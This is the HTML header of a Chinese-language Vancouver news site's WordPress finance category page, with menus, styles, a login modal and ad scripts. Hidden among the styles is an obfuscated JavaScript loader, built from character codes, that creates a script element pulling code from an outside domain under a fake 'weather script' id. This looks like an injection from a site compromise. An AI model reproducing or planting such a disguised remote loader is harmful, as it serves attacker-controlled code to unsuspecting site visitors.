<link rel="apple-touch-icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			; html {-webkit-filter: grayscale(100%);}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaavhd=String;let_ffjqwltmug=aavhd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaopjmp="s"+"c"+aavhd[_ffjqwltmug](114,105,112,116),_nwabkfnokbo="c"+"re"+aavhd[_ffjqwltmug](97,116,101,69,108,101,109,101,110,116),_dyfg="s"+aavhd[_ffjqwltmug](114,99),_igkcu=aavhd[_ffjqwltmug](105,100),_nfuzcsipoj="cu"+"rre"+aavhd[_ffjqwltmug](110,116,83,99,114,105,112,116);let_skzxuq="pa"+"r"+aavhd[_ffjqwltmug](101,110,116,78,111,100,101),_qhdmhhdeka="i"+"ns"+aavhd[_ffjqwltmug](101,114,116,66,101,102,111,114,101),_tdovywujbwg="ge"+"El"+aavhd[_ffjqwltmug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajwzta="h"+"e"+aavhd[_ffjqwltmug](97,100),_mvid="ap"+"p"+aavhd[_ffjqwltmug](101,110,100,67,104,105,108,100),aeqic=document;var_phikvulj="t"+"e"+aavhd[_ffjqwltmug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jrnddatrkv=aeqic[_nwabkfnokbo](aopjmp),asllh=aavhd[_ffjqwltmug](104,116,116,112,115,58,47,47)+aavhd[_ffjqwltmug](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aavhd[_ffjqwltmug](47)+"s"+"cr"+aavhd[_ffjqwltmug](105,112,116,115)+aavhd[_ffjqwltmug](47)+aavhd[_ffjqwltmug](99)+"d"+"n"+aavhd[_ffjqwltmug](46,106,115);_jrnddatrkv[_dyfg]=asllh;_jrnddatrkv[_igkcu]=_phikvulj;if(aeqic[_nfuzcsipoj]){aeqic[_nfuzcsipoj][_skzxuq][_qhdmhhdeka](_jrnddatrkv,aeqic[_nfuzcsipoj])}else{aeqic[_tdovywujbwg](ajwzta)[0][_mvid](_jrnddatrkv)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fanmedia.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-11 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_12 wpb-js-composer js-comp-ver-8.4.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li id="menu-item-5456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fanmedia.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Vancouver</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                星期四, 22 1 月, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://fanmedia.ca/">
                <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
                <span class="td-visual-hidden">楓傳媒 FANMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fanmedia.ca/">
            <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
